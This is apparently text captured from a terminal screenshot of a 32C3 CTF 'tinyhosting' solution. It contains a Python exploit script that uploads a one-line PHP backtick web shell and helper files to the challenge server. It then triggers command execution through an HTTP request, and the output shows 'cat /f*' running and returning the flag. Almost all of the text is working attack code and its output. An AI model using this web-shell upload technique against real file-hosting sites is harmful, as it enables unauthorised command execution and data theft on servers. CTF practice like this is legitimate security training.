 amon@Evanna: ~/ctf/32c3/tinyhosting En Thu Dec 31 2015 16:15
amon@Evanna: ~/ctf/32c3/readme/readme × amon@Evanna: ~/ctf/32c3/tinyhosting ×
def main():
    cmd = sys.argv[1].strip()
    if len(cmd) > 7:
        print "7 or less."
        exit()
    stage1 = {"filename": "z.php", "content": "<?=`*`;"}
    stage2 = {"filename": "bash", "content": "amon"}
    stage3 = {"filename": "c.sh", "content": cmd}
    locs1 = launch(stage1)[1]
    print "Stage 1 saved to: %s" % locs1
    locs2 = launch(stage2)[1]
    print "Stage 2 saved to %s" % locs2
    locs3 = launch(stage3)[1]
    print "Stage 3 saved to %s" % locs3
    reqr5 = requests.get("http://136.243.194.53/" + locs1)
    print "Result of injection:"
    print reqr5.text
if __name__ == "__main__":
    main()
amon@Evanna:~/ctf/32c3/tinyhosting$ vim exploit.py
amon@Evanna:~/ctf/32c3/tinyhosting$ cat solve
amon@Evanna:~/ctf/32c3/tinyhosting$ python exploit.py "cat /f*"
Stage 1 saved to: files/cbfa3423b05463eff64d967062eb8fa8e620000d/z.php
Stage 2 saved to files/cbfa3423b05463eff64d967062eb8fa8e620000d/bash
Stage 3 saved to files/cbfa3423b05463eff64d967062eb8fa8e620000d/c.sh
Result of injection:
32c3_Gr34T_Th1ng5_Are_D0ne_By_A_Ser13s_0f_5ma11_Th1ngs_Br0ught_T0ge7h3r
amon@Evanna:~/ctf/32c3/tinyhosting$